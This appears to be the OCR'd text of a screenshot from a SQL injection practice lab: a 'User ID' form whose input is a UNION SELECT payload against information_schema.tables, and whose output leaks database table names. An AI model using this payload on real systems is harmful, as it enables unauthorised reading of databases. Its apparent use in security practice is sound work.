 User ID:
Submit
ID: ' UNION SELECT null, table_name from information_schema.tables#
First name:
Surname: CHARACTER_SETS
ID: ' UNION SELECT null, table_name from information_schema.tables#
First name:
Surname: COLLATIONS
ID: ' UNION SELECT null, table_name from information_schema.tables#
First name:
Surname: COLLATION_CHARACTER_SET_APPLICABILITY
ID: ' UNION SELECT null, table_name from information_schema.tables#
First name:
Surname: COLUMNS